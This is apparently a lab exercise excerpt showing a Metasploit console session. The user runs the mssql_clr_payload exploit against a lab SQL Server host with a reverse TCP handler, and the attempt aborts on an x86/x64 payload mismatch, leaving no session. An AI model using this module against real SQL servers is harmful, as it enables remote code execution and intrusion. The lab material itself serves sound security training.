 msf6 exploit(windows/mssql/mssql_clr_payload) > set RHOSTS target.ine.local
RHOSTS ⇒ target.ine.local
msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 10.10.50.2:4444
[!] 10.4.27.88:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Serve
r
[-] 10.4.27.88:1433 - Exploit aborted due to failure: bad-config: Target SQL
server arch is x64, payload architecture is x86
[*] Exploit completed, but no session was created.
msf6 exploit(windows/mssql/mssql_clr_payload) > sessions
Active sessions
===============
No active sessions.